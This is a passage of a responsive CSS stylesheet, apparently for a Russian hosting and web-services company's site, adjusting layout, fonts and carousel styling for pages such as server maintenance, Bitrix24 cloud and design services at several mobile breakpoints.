        line-height: 22px;
    }

    .somethingBlock {
        display: none;
    }

    .main-header-firstUnion {
        padding: 8px 0;
    }

    .banner-blockImage img {
        max-width: 100%;
    }

    .hosting {
        height: auto;
    }

    .hosting-block {
        display: none;
    }

    .hosting-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .hosting-block-mobile .hosting-button {
        display: inline-block;
    }

    .hosting-block-mobile .hosting-block-list:hover {
        transform: scale(1.0);
    }

    .hosting-block-mobile .hosting-list-title {
        max-width: 100%;
    }

    .hosting-block-mobile .hosting-block-list {
      /*  box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .hosting-mob-text {
        font-size: 14px;
        line-height: 16px;
        color: #152032;
        text-align: center;
        padding: 15px 8px 0;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 6;
        -webkit-box-orient: vertical;
        min-height: 97px;
        margin-bottom: 15px;
    }

    .hosting-mob-text span {
        max-width: 285px;
        width: 100%;
        display: inline-block;
    }

    .hosting .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .hosting .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .server-blockInfo {
        position: relative;
    }

    .server-union {
        flex-direction: column;
        align-items: normal;
    }

    .server-block-image {
        text-align: end;
    }

    .server-title {
        padding-bottom: 20px;
    }

    .support-block {
        display: none;
    }

    .support-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .support-block-mobile .support-block-list {
        transform: scale(1.0);
       /* box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .support-block-mobile .banner-block-infoButton.hosting-button {
        display: inline-block;
    }

    .support .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .support .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .clients-list-item {
        display: flex !important;
        justify-content: center;
    }

    /*Страница сервера*/
    .breadcrumbs-block {
        display: none !important;
    }

    /*Обслуживание серверов*/
    .service-cash-bloc {
        width: inherit;
        margin-bottom: 0;
    }

    .service-buttonBuy {
        top: auto;
        bottom: 0;
        left: 0;
        margin: 0;
    }

    .service-buttonBuy-mobile {
        display: inline-block;
        background-color: #FF663F;
        font-family: 'Exo 2.0 Regular';
        font-size: 16px;
        line-height: 19px;
        color: #FFFFFF;
        padding: 15px 20px;
        position: absolute;
        right: 10px;
        top: 27%;
    }

    .service-list-itemTitle.mobile-title-serv {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-itemsubText {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-listName {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-article {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-buttonBuy:hover {
        transform: scale(1.0);
    }

    .servUnion-block {
        /*display: none;*/
        flex-wrap: wrap;
    }

    .service-list {
        width: 100%;
    }

    .servUnion-block-mobile {
        display: block;
    }

    .service-infoText {
        padding: 20px 20px 50px;
        width: 100%;
        box-sizing: border-box;
    }

    .service-buttonBuy {
        /*display: none;*/
    }

    .service-buttonMob-union {
        display: block;
        position: relative;
        margin: 20px 0 0;
    }

    .serv-mobile-cash {
        padding: 20px;
        margin-bottom: 20px;
        background-color: #780647;
        cursor: pointer;
        position: relative;
    }

    .service-cash-info {
        margin-left: 0;
        width: inherit;
        padding: 0px;
    }

    .serv-mobile-cash.open-service {
        background: #FFFFFF;
        margin-bottom: 0;
    }

    .serv-mobile-cash.open-service .service-list-itemsubTitle {
        color: #780647;
    }

    /*Быстрый запуск*/
    .templates-list-item img {
        max-width: 375px;
    }

    .cash-support-block {
        display: none;
    }

    .mobile-cash-support-block {
        display: flex;
        padding-top: 30px;
    }

    .mobile-cash-support-block .support-block-list:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .hosting-button {
        display: inline-block;
    }

    .mobile-cash-support-block .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .support-block-list {
        box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
        margin: 0 3px;
    }

    .mobile-cash-support-block .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .mobile-cash-support-block .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-cash-support-block .slick-dots {
        margin: -40px 0;
    }

    .hosting-list-text {
        max-width: inherit;
        width: auto;
        padding: 29px 5px 15px;
    }

    .our-works .container {
        width: 100%;
    }

    .our-works-list {
        padding: 0;
    }

    .our-works-item {
        margin-bottom: 0;
    }

    .rebrand-image {
        position: relative;
        right: 0;
    }

    .rebranding {
        padding: 50px 0 45px;
    }

    .marketing:before {
        content: '';
        height: 40px;
        top: -37px;
    }

    .marketing:after {
        content: '';
        width: 60%;
        height: 40px;
        bottom: -37px;
    }

    .performance:before {
        content: '';
        width: 10%;
        height: 40px;
        top: -3px;
        clip-path: polygon(0% 100%, 0% 0%, 70% 0%, 100% 100%);
    }

    .marketing-bloc-info {
        width: 55%;
        padding-left: 20px;
    }

    .cloud-1 {
        height: 110px;
    }

    .cloud-2 {
        height: 120px;
    }

    .cloud-3 {
        height: 110px;
    }

    .cloud-4 {
        height: 120px;
    }

    .server-general-catalog {
        display: none;
    }

    .news-detail {
        padding: 15px 0 0;
    }

    .header-secondList-link {
        font-size: 18px;
        display: inline-flex;
        align-items: center;
    }

    li:nth-child(-n+2) .mod-titel:after {
        content: '';
        width: 0;
        height: 0;
        border-top: 8px solid #FF663F;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        margin-left: 7px;
    }
    /*Стили к странице "Услуги дизайна" (начало)*/
    .anime-icons {
        padding: 0 0 320px;
    }
    .performance-design:after {
        display: none;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 900px) {
    .aqua-banner-info {
        position: relative;
    }

    .aqua-banner-main {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-images {
        text-align: right;
    }

    .aqua-images img {
        width: auto;
        max-width: 100%;
    }

    .rebrand-image img {
        max-width: 160px;
    }

    .performance-bloc {
        flex-direction: column;
    }

    .marketing-bloc-infoLeft {
        width: inherit;
    }

    .performance {
        padding: 50px 0 30px;
    }

    .server-general-block {
        flex-direction: column-reverse;
    }

    .serverCard-block {
        max-width: inherit;
        /*margin-bottom: 30px;*/
    }

    .server-infoText {
        width: inherit;
        padding-top: 30px;
    }

    .server-general {
        padding: 15px 0 100px;
    }

    .news-detail-link.server-det-link {
        display: block;
    }

    .server-general-infoTitle {
        display: none;
    }

    .mobile-server-title {
        display: block;
        text-align: center;
        padding-bottom: 20px;
    }
}

@media (max-width: 820px) {
    .titels {
        font-size: 28px;
        line-height: 34px;
    }
    .solve-problems-title.titels {
        text-align: center;
    }
    .news-list-item{
        max-width: 100% !important;
    }
    .banner-block{
        padding-top: 20px;
    }
    /*Главная страница*/
    .banner-block-info {
        height: 100%;
       /* position: relative;*/
        text-align: left;
        position: absolute;
        left: 0;
        top: 0;
    }

    .banner-block-infoTitle {
        font-size: 28px;
        line-height: 34px;
    }

    .banner-block-infoSubtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0 40px;
        font-size: 15px;
        font-weight: 600;
    }

    .advantages-block-list {
        flex-wrap: wrap;
        justify-content: center;
    }

    .advantages::before {
        content: none;
    }

    .advantages-listItem {
        box-shadow: none;
        padding: 0 0 20px 0;
    }

    .advantages {
        padding-bottom: 30px;
    }

    .services-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .services-block {
        padding-top: 15px;
        flex-direction: column;
    }

    .services-block-list {
        width: auto;
        flex-direction: row;
        padding: 20px 15px;
    }

    .services-list-image {
        padding-bottom: 0;
        min-height: 70px;
    }

    .services-block-list:hover {
        width: 100%;
    }

    .services-list-text {
        font-size: 18px;
        line-height: 22px;
        /*justify-content: end;*/
        justify-content: start;
        padding-left: 20px;
        text-align: start;
        max-width: 160px;
    }

    .service-buttonBuy-mobile {
        font-size: 13px;
        line-height: 16px;
        padding: 10px 15px;
    }

    .services {
        padding-bottom: 36px;
    }

    .services-list-image img {
        max-width: 75px;
    }

    .shop-block {
        padding: 50px 0 0;
    }

    .rent-title {
        font-size: 28px;
        line-height: 34px;
    }

    .rent-block {
        padding-top: 20px;
        flex-direction: column-reverse;
        align-items: normal;
    }

    .rent-info-title {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-info-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-block-infoList {
        padding-bottom: 15px;
    }

    .banner-block-infoButton.rent-button {
        margin-top: 30px;
    }

    .rent-block-image {
        text-align: end;
        display: none;
    }

    .rent-block-image img {
        max-width: 85%;
    }

    .mobile-rent-img {
        display: block;
        text-align: end;
    }

    .mobile-rent-img img {
        max-width: 100%;
    }

    .hosting-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hosting {
        padding: 30px 0 82px;
    }

    .hosting-subtitle {
        font-size: 14px;
        line-height: 16px;
        padding-top: 15px;
    }

    .host-bg-image img {
        max-width: 250px;
    }

    .server {
        padding-top: 30px;
    }

    .server-title {
        font-size: 28px;
        line-height: 34px;
    }

    .support {
        padding: 30px 0 82px;
        height: auto;
    }

    .support-title {
        font-size: 28px;
        line-height: 34px;
    }

    .clients {
        padding: 30px 0 40px;
    }

    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        border: none;
        padding: 0 0 30px 0;
        max-width: 100%;
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .clients-block-list {
        width: 100%;
    }

    .server-block-image {
        display: none;
    }

    .server-img-mobile {
        display: block;
        text-align: end;
    }

    .server-img-mobile img {
        max-width: 100%;
        vertical-align: bottom;
    }

    .news {
        padding: 30px 0;
    }
    .news>.container {
        width: 100% !important;
    }

    .news-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-list {
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
    }

    .new-list-name {
        font-size: 14px;
        line-height: 18px;
    }

    .new-list-text {
        display: none;
    }

    .news-list-image img {
        max-width: 120px;
        width: 100%;
        min-width: 120px;
    }

    .news-list-item {
        width: 100%;
        background: #FAFBFD;
        margin-bottom: 10px;
        max-height: 130px !important;
    }
    .news-list-image{
        height: 130px;
        max-width: 120px;
        width: 120px;
        min-width: 120px;
    }
    .news-list-item:hover {
        box-shadow: none;
    }

    .news-detail-tit {
        font-size: 28px;
        line-height: 34px;
        padding-top: 0;
        padding-bottom: 20px;
        text-align: center;
    }

    .news-details-date {
        font-size: 14px;
        line-height: 18px;
    }

    .news-detail-link span {
        display: none;
    }

    .news-listUnion {
        width: inherit;
        box-sizing: border-box;
    }

    .map {
        display: none;
    }

    .certificate {
        padding: 30px 0 30px;
    }

    .certificate-block {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-block a {
        padding-bottom: 10px;
    }

    .certificate-listing {
        padding-top: 0;
    }

    .certificate-listing-item img {
        max-width: 165px;
    }

    .lightzoom img {
        max-width: 210px;
        width: 65%;
    }

    .certificate-listing {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-title {
        font-size: 28px;
        line-height: 34px;
    }

    .certificate-subtitle {
        padding: 7px 0 20px;
    }

    .certificate-subtitle span {
        font-size: 14px;
        line-height: 16px;
    }

    .footer {
        padding-top: 20px;
    }

    .footerImage-pic {
        display: none;
    }

    .footer-information {
        flex-direction: column;
    }

    .buttonForm {
        text-align: left;
    }

    .footer-form {
        width: 100%;
    }

    .footer-information-list {
        width: 100%;
        padding-top: 20px;
    }

    /*Страница сервера*/
    .servers-blocks {
        background-image: none;
        padding: 30px 0 40px;
    }

    .servers-list-item {
        margin-top: 20px;
    }

    .servers-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .servers-list-item {
        width: 50%;
    }

    .servers-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .servers-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
        padding: 11px 0;
    }

    .servers-list-itemTitle::before {
        bottom: -21px;
    }

    .servers-list-itemTitle::after {
        bottom: -21px;
    }

    .server-price-off {
        font-size: 14px;
        line-height: 17px;
    }

    .server-static-listText {
        font-size: 14px;
        line-height: 17px;
    }

    .server-staticText {
        padding-bottom: 15px;
    }

    .server-static {
        /*padding-top: 30px;*/
    }

    .server-price-block {
        padding-bottom: 15px;
    }

    /*Страница хостинг*/
    .hosting-blockMain {
        background-image: none;
        padding: 30px 0 40px;
    }

    .hosting-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hostingMain-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .hostingMain-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
    }

    .hostingMain-list-itemTitle {
        padding: 11px 0;
    }

    .hostingMain-list-itemTitle::before {
        bottom: -21px;
    }

    .hostingMain-list-itemTitle::after {
        bottom: -21px;
    }

    .hostingMain-static {
        padding-top: 30px;
    }

    /*Обслуживание серверов*/
    .service {
        background-image: none;
        padding: 30px 0 40px;
    }

    .service-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .service-list-itemTitle {
        font-size: 18px;
        line-height: 24px;
        padding-bottom: 5px;
        max-width: inherit;
        box-sizing: border-box;
    }

    .service-list-itemsubTitle {
        font-size: 18px;
        line-height: 22px;
    }

    .service-cash-bloc {
        padding: 15px;
    }

    .service-buttonBuy {
        padding: 12px 15px;
    }

    .service-list-itemsubText {
        max-width: 100%;
        width: inherit;
    }

    /*Облако Битрикс24*/
    .cloud {
        padding: 30px 0 250px;
    }

    .cloud-form-main {
        margin-top: 40px;
    }

    .cloud .cloud-form-main {
        margin-top: 60px;
    }

    .cloudButton-clic {
        margin: 0;
    }

    .cloud-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .cloud-bloc-title {
        font-size: 18px;
        line-height: 24px;
        padding-top: 20px;
    }

    .cloud-bloc-title span {
        font-size: 18px;
    }

    .cloud-bloc-subtitle {
        padding: 20px 0 30px;
    }

    .cloud-bloc-links {
        display: flex;
        flex-direction: column;
    }

    .cloud-links {
        min-width: inherit;
        max-width: inherit;
    }

    .cloud-links:hover {
        transform: scale(1.0);
    }

    .cloud-links.cloud-regist {
        margin-right: 0;
        margin-bottom: 15px;
    }

    .cloud-form-subtitle {
        font-size: 14px;
        line-height: 17px;
        padding: 20px 0 15px;
    }

    .cloud-form-bloc {
        flex-direction: column;
        align-items: normal;
    }

    .cloud-form-phone {
        max-width: inherit;
        margin-bottom: 20px;
    }

    .cloudButton-clic:hover {
        transform: scale(1.0);
    }

    .cloud-form {
        padding: 20px 15px;
    }

    /*Быстрый запуск*/
    .starting-block {
        padding: 50px 0 15px;
    }

    .starting-bannerBlock {
        align-items: normal;
        flex-direction: column;
    }

    .starting-infoImage {
        text-align: end;
        /*display: none;*/
    }

    .starting-mob-img {
        /*display: block;*/
        text-align: end;
    }

    .starting-mob-img img {
        max-width: 100%;
    }

    .seo-banner .starting-mob-img {
        text-align: start;
    }

    .starting-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .starting-info-subtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0;
    }

    .start-advantageBlock {
        flex-direction: column;
        align-items: center;
    }

    .start-advantage {
        padding: 20px 0 30px;
    }

    .start-advantage .start-advantageBlock {
        padding: 0 10px;
    }

    .privilege-block {
        padding-top: 30px;
    }

    .privilege-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .privilege-item-title {
        font-size: 14px;
        line-height: 17px;
        padding: 15px 0 10px;
        min-height: 35px;
    }

    .privilege-item-subtitle {
        font-size: 12px;
        line-height: 16px;
    }

    .privilege-list-item {
        padding-top: 30px;
        width: 49%;
    }

    .privilege-item-image img {
        max-width: 90px;
    }

    .mobile-templates-list {
        display: block;
    }

    .templates-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .templates-list {
        /*display: none;*/
    }

    .mobile-templates-list .templates-list-item img {
        max-width: 407px;
    }

    .mobile-templates-list .templates-list-item:nth-child(n+7) {
        display: block;
    }

    .mobile-templates-list .templates-list-item {
        margin: 0 3px;
    }

    .mobile-templates-list {
        padding-top: 30px;
    }

    .mobile-templates-list .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots {
        margin: -10px 0;
    }

    .templates {
        padding-bottom: 40px;
    }

    .templates-button-block {
        display: none;
    }

    .templates-button-blockMobile {
        display: block;
        text-align: center;
        padding-top: 30px;
    }

    .cash {
        height: auto;
        padding-bottom: 70px;
    }

    .cash-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block {
        padding: 40px 0;
    }

    .startup-block-list {
        padding-top: 30px;
        align-items: flex-start;
    }

    .startup-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .startup-union {
        padding-left: 20px;
    }

    .startup-union-title {
        font-size: 14px;
        line-height: 19px;
        padding-bottom: 5px;
    }

    .startup-union-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .order {
        padding: 30px 0;
    }

    .order-title {
        font-size: 28px;
        line-height: 34px;
    }

    .order-subtitle {
        padding: 15px 0 20px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-title {
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .solve-problems {
        padding-top: 30px;
    }

    .solve-problems-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .solve-problems-item {
        width: 100%;
        padding: 20px 0;
    }

    .solve-problems-item:nth-child(1) {
        margin-top: 0;
    }

    .solve-problems-item:nth-child(2) {
        margin-top: 0;
    }

    .web-saitBloc .container {
        width: 100%;
    }

    .web-saitBloc .start-advantageBlock {
        /*padding: 0 20px;*/
    }

    .solve-problems-img img {
        max-width: 100px;
    }

    .solve-item-title {
        padding: 20px 0 10px;
    }

    .solve-item-subtitle {
        max-width: inherit;
        padding: 0 25px;
        width: auto;
        text-align: center;
    }

    .stages-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .stages-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .stages-list-item {
        padding-bottom: 40px;
        align-items: flex-start;
        position: relative;
    }

    .stages-list-item:nth-child(even) {
        justify-content: flex-start;
    }

    .stages-list-item:last-child:after {
        content: none;
    }

    .stages-list-item:after {
        content: '';
        border: 1px dashed #780647;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 30px;
        z-index: -1;
    }

    .stages-list-item:last-child {
        padding-bottom: 0;
    }

    .products-block-list {
        flex-direction: column-reverse;
        margin-bottom: 30px;
    }

    .products-block-list:nth-child(odd) {
        flex-direction: column-reverse;
    }

    .products-block-list iframe {
        margin-top: 30px;
        width: 100%;
    }

    .products-list-image {
        width: 100%;
    }

    .products-title {
        font-size: 28px;
        line-height: 34px;
    }

    .products:before {
        content: '';
        width: 340px;
        height: 50px;
        top: -40px;
    }

    .prod-union-title {
        font-size: 24px;
        line-height: 29px;
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .products-block {
        padding: 20px 0 0;
    }

    .times-title {
        font-size: 28px;
        line-height: 34px;
    }

    .times {
        padding: 30px 0 70px;
    }

    .seo-title {
        font-size: 28px;
        line-height: 34px;
        padding-top: 25px;
        padding-bottom: 15px;
    }

    .seo-click {
        padding-bottom: 30px;
    }

    .seo:before {
        content: '';
        width: 50%;
        height: 30px;
        top: -27px;
        clip-path: polygon(0% 100%, 12% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        content: '';
        width: 50%;
        height: 30px;
        bottom: -27px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 88% 100%);
    }

    .our-worksTitle {
        font-size: 24px;
        line-height: 29px;
    }

    .our-works {
        padding: 60px 0 0;
    }

    .our-worksTitle {
        padding-bottom: 20px;
    }

    .our-works-list {
        justify-content: center;
    }

    .our-work-link {
        padding-bottom: 10px;
    }

    .aqua-banner-img img {
        max-width: 150px;
    }

    .aqua-banner-title {
        font-size: 28px;
        line-height: 34px;
        padding: 20px 0;
    }

    .rebranding-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
        padding-left: 15px;
        max-width: fit-content;
    }

    .rebranding-title.tit-reb {
        padding-left: 0;
    }

    .rebranding-subtitle {
        padding-bottom: 15px;
    }

    .rebrand-block-main {
        align-items: flex-start;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .rebranding {
        padding: 50px 0 35px;
    }

    .rebrand-image {
        display: block;
    }

    .rebranding-text {
        max-width: inherit;
        padding-right: 15px;
        padding-left: 15px;
        box-sizing: border-box;
    }

    .aqua-order-items:nth-child(odd):before {
        content: '';
        width: 40%;
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 88% 0%, 100% 100%);
    }

    .aqua-order-items:nth-child(odd):after {
        content: '';
        width: 40%;
        height: 40px;
        bottom: -35px;
        clip-path: polygon(12% 100%, 0% 0%, 100% 0%, 100% 100%);
    }

    .rebranding-union .rebranding-text {
        padding-left: 0;
    }

    .aqua-order-items {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-order-image img {
        max-width: 500px;
    }

    .aqua-order-image {
        padding: 10px;
    }

    .aqua-order-items:nth-child(even) {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-tools-item {
        padding: 7px 15px;
    }

    .aqua-tools-title {
        font-size: 24px;
        line-height: 29px;
    }

    .aqua-tools-list {
        padding-top: 35px;
    }

    .aqua-tools {
        padding: 55px 0 30px;
    }

    .start-advantage .container {
        width: 100%;
    }

    .marketing-bloc {
        flex-direction: column;
    }

    .marketing-bloc-info {
        width: inherit;
        padding-left: 0;
    }

    .marketing-info-title {
        font-size: 22px;
        line-height: 26px;
        padding-bottom: 20px;
        text-align: center;
    }

    .bitrix-advantageBlock-list {
        flex-direction: column;
        align-items: center;
    }

    .bitrix-advantageBlock {
        padding: 20px 0 30px;
    }

    .price-title {
        font-size: 28px;
        line-height: 34px;
    }

    .price {
        height: auto;
        padding-bottom: 60px;
    }

    .products-bitrix {
        padding: 30px 0 30px;
    }

    .crm-block:before {
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 17% 0%, 100% 0%, 100% 100%);
    }

    .crm-block-union {
        flex-direction: column;
    }

    .crm-text-title {
        font-size: 24px;
        line-height: 29px;
        text-align: center;
    }

    .crm-text-subtitle {
        max-width: inherit;
        padding-top: 20px;
    }

    .crm-block {
        padding: 20px 0 0;
    }

    .crm-block-image {
        text-align: center;
        padding: 15px;
    }

    .crm-block::after {
        height: 40px;
        bottom: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 90% 100%);
    }

    .control-union {
        flex-direction: column-reverse;
    }

    .control-union-image {
        text-align: center;
    }

    .control {
        padding: 60px 0 0;
    }

    .cloudUnion {
        padding-top: 3px;
    }

    .main-bg {
        padding: 0 0 90px;
    }

    .seo-banner .starting-infoImage {
        text-align: start;
        padding-bottom: 30px;
    }

    .seo-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .seo-banner {
        padding: 25px 0 70px;
    }

    .seo-info-subtitle {
        padding: 16px 0 30px;
    }

    .tasks-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .task-list-item {
        width: auto;
        padding: 20px;
    }

    .tasks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .task-item-title {
        padding-bottom: 10px;
    }

    .tasks {
        padding-bottom: 30px;
    }

    .information-list-item {
        flex-direction: column;
        padding-bottom: 20px;
    }

    .info-item-first {
        max-width: fit-content;
        min-width: auto;
    }

    .phase {
        padding-top: 30px;
    }

    .phase-title {
        font-size: 28px;
        line-height: 34px;
    }

    .phase-list {
        padding-top: 23px;
    }

    .phase-list-item {
        background: #ffffff;
        margin-bottom: 15px;
    }

    .phase-item-text {
        padding-left: 16px;
        font-size: 14px;
        line-height: 18px;
    }

    .news-tab-list {
        display: none;
    }

    .news-tab-list-mobile {
        display: flex;
    }

    .news-tab-mobileItem-img {
        display: none;
    }

    .news-main {
        flex-direction: column-reverse;
        align-items: normal;
    }

    .news-tab-mobileItem {
        color: #FF663F;
        background: #780647;
        font-size: 10px;
        line-height: 12px;
        font-weight: 700;
        text-transform: uppercase;
        width: 25%;
        height: 56px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
        padding: 10px 0;
        border-right: 1px solid #ffffff;
    }

    .news-tab-mobileItem:last-child {
        border-right: none;
    }

    .news-tab-mobileItem span {
        /*padding-top: 5px;*/
    }

    .news-tab-mobileItem.active {
        background: #FFF7BF;
    }

    .news-blockTitle {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
    }

    .news-block {
        padding-top: 30px;
    }

    .news-block .container {
        width: 100%;
    }

    .news-main-bloc {
        width: 100%;
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
        box-sizing: border-box;
    }

    .news-right-article {
        display: none;
    }

    .news-details-info {
        padding-right: 0;
        order: 1;
        width: 100%;
    }

    .news-detal-right {
        width: 100%;
        order: 0;
        padding: 20px 0;
    }

    .news-details-union {
        padding-top: 10px;
        flex-wrap: wrap;
    }

    .cloud-1 {
        display: none;
    }

    .cloud-2 {
        display: none;
    }

    .cloud-3 {
        display: none;
    }

    .cloud-4 {
        display: none;
    }

    .privilege-block-list {
        padding: 0 7px;
    }

    .performance-bloc-image {
        display: none;
    }

    .performance-bloc-imageMob {
        display: block;
    }

    .performance-bloc-imageMob img {
        max-width: 100%;
    }

    .server-infoText-name {
        font-size: 18px;
        line-height: 24px;
    }

    .server-infoText-info {
        padding-top: 10px;
    }

    .starting-info-block {
        padding-top: 30px;
    }

    div.slayden-savnena {
        height: 52vw;
    }

    /*Стили к странице "Услуги дизайна" (начало)*/
    .starting-block-design {
        padding-bottom: 80px!important;
    }
    .starting-block-design .starting-bannerBlock {
        padding: 0;
    }
    .start-advantage-design {
        padding: 0 0 60px;
    }
    .start-advantage-design .container {
        width: 100%;
    }
    .start-advantage-design:before {
        top: -80px;
    }
    .privilege-block-title-design {
        padding: 0 0 20px;
    }
    .start-advantage-design .privilege-list-item {
        width: 49%;
        margin: 5px 0;
        padding: 0 0 20px;
        text-align: center;
    }
    .privilege-item-pre-title {
        top: 0;
        padding: 0;
    }
    .start-advantage-design .privilege-item-title {
        text-align: center;
        top: 0;
        padding: 0 5px;
    }
    .start-advantage-design .privilege-item-subtitle {
        top: 0;
        padding: 0 5px;
        font-size: 12px;
        line-height: 16px;
    }
    .products-design {
        padding: 0 0 40px;
    }
    .products-design:before {
        top: -60px;
    }
    .products-design .products-list-image {
        width: 100%;
    }
    .revers:nth-child(even) {
        flex-direction: column-reverse;
    }
    .static-icons {
        padding-bottom: 0!important;
    }
    .static-icons:before {
        top: -90px;
    }
    .static-icons .solve-problems-list {
        padding: 10px;
    }
    .solve-problems-item-icons {
        width: 100%;
    }
    .anime-icons .solve-problems-list {
        padding: 20px;
        flex-direction: row;
        flex-wrap: wrap;
    }
    .solve-problems-item-anime {
        /*width: 12%;*/
        /*padding: 10px;*/
    }
    .anime-icons {
        padding-bottom: 120px!important;
    }
    .anime-icons:before {
        bottom: -250px;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .about__general {
        margin: 30px 0 50px;
    }
    .about__general-info {
        grid-gap: 30px 0;
    }
    .about__general-info > h1 {
        font-size: 28px;
        line-height: 34px;
    }
    .about__listing {
        grid-template-columns: 1fr;
        margin-top: 30px;
    }
    .about__listing > li {
        grid-template-columns: 75px 1fr;
        justify-items: flex-start;
        align-items: center;
        padding: 20px 15px;
    }
    .about__listing > li figure {
        width: 75px;
        height: 75px;
    }
    .about__listing > li figure img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
    .about__listing > li p {
        text-align: start;
    }
    .our-developments__listing {
        grid-gap: 30px;
    }
    .titels-about {
        font-size: 24px;
        line-height: 29px;
    }
    .our-developments__images {
        height: 115px;
    }
    .our-developments__items {
        padding: 20px;
    }
    .our-developments__listing {
        grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
    }
    .our-clients {
        padding-bottom: 50px;
    }
    .our-clients__listing {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    }
    .about__text-bottom {
        font-size: 18px;
        line-height: 24px;
        margin-top: 50px;
    }
    .our-developments__block,
    .our-clients__block {
        grid-gap: 30px;
    }
    .our-developments {
        padding: 50px 0;
    }
    .companyTeam {
        padding-top: 30px
    }
    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 740px) {
    .news-banner {
        background: linear-gradient(0deg, #21324d -18.98%, #21324d 107.37%);
        padding-bottom: 70px;
    }

    .news-bannerBlock {
        flex-direction: column;
    }

    .news-infoImage:after {
        background-image: linear-gradient(359.97deg, #21324d 0.01%, rgba(44, 61, 88, 0.957152) 11.26%, rgba(75, 88, 108, 0.802083) 22.83%, rgba(255, 255, 255, 0) 63.52%);
    }

    .news-infoImage img {
        height: auto;
    }

    .news-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-info-block {
        padding: 15px 15px 0 15px;
    }
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .company-team__items > figure {
        width: 160px;
        height: 160px;
    }
    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 600px) {
    .advantages-listItem-text {
        max-width: 140px;
    }

    .host-bg-image img {
        max-width: 170px;
    }

    .new-list-info {
        flex-direction: column-reverse;
        align-items: flex-end;
    }

